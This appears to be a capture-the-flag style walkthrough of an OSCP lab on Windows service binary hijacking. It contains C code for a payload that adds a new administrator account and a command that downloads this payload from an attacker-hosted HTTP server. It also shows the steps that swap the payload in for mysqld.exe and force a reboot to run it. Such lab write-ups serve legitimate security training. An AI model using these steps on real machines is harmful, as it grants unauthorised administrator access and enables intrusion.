This is a walk through of what I did to resolve a capstone lab in OSCP, which focuses on hijacking binaries for Windows services.
Required Applications
The steps listed are under the presumption that required applications are already installed and are working properly. Required applications:
- Windows VM (Provided by OffSec Lab)
- Kali VM
- MinGW-w64 GCC compiler (Installed in Kali VM)
Steps
1. RDP to Target Machine
Connect to the target VM from your Kali VM using XFREERDP3.
xfreerdp3 /v:<TARGET_IP_ADDRESS> /u:<USERNAME> /p:<PASSWORD> +dynamic-resolution2. Enumerate Services
Open CMD from Start Menu and run PowerShell first.
powershellIssue this command to enumerate the currently running services and the path for their binary:
Get-CimInstance -ClassName win32_service | Select Name,State,PathName | Where-Object {$_.State -like 'Running'}You will be able to find that a process named mysql is running and the location of the binary is in C:\xampp\mysql\bin\mysqld.exe.
3. Use ICALCS to check file permission
ICALCS is a utility in Windows that allows checking the permissions user groups have on a file. Note that ICALCS permission masks are as follows:
- F – Full access
- M – Modify access
- RX – Read and execute access
- R – Read-only access
- W – Write-only access

The screenshot below shows what permissions user groups have to the file C:\xampp\mysql\bin\mysqld.exe. It appears that all users in the system have full access. This means any user can edit, execute or delete this file.
4. Create the Payload
In the Kali VM, we’ll create the payload. Save this code as adduser.c:
#include <stdlib.h>

int main ()
{
  int i;

  i = system ("net user <NEW_USER_NAME> <NEW_USER_PASSWORD> /add");
  i = system ("net localgroup administrators <NEW_USER_NAME> /add");

  return 0;
}
Convert the payload to a Windows executable file:
x86_64-w64-mingw32-gcc adduser.c -o adduser.exeHost an HTTP Server in the Kali VM so that the target Windows VM can download the payload. Run this on the same directory where adduser.exe is saved:
python3 -m http.server <PORT_NUMBER>5. Download the Payload into Target Machine
Now back to the target machine, download the payload, backup the original mysqld.exe to a different folder and replace it with the payload.
iwr -uri http://<ATTACKER_MACHINE_SERVING_THE_PAYLOAD>/adduser.exe -Outfile adduser.exe
move C:\xampp\mysql\bin\mysqld.exe mysqld.exe

move .\adduser.exe C:\xampp\mysql\bin\mysqld.exe6. Stop MYSQL Service
net stop mysqlHowever, the user dave seems to have no permission in stopping the service.
7. Check MYSQL Service’s Start Mode and if Reboot will help restart the service
If the StartMode is set to “Auto”, it means that after reboot, the service automatically starts.
Get the service’s start mode:
Get-CimInstance -ClassName win32_service | Select Name,State,PathName,StartMode | Where-Object {$_.Name -like 'mysql'}
Check if user has permission to shutdown the system:
whoami /priv
Notice that there is “SeShutdownPrivilege”, which means the current user has permission to shutdown the system.
8. Reboot the System
shutdown /r /t 0
9. After Reboot

After rebooting the system, it is expected that our payload will get executed since it replaced the mysqlq.exe file in its location. The payload should create a user named “dave2” and must be added to local group named Administrators.

You can now run CMD as and Administrator and select dave2. After providing the password, it will open an Administrator session of CMD. From there, flag can be obtained.
Captured Flag / Proof of Concept
Flag found on Desktop folder of user “dave”.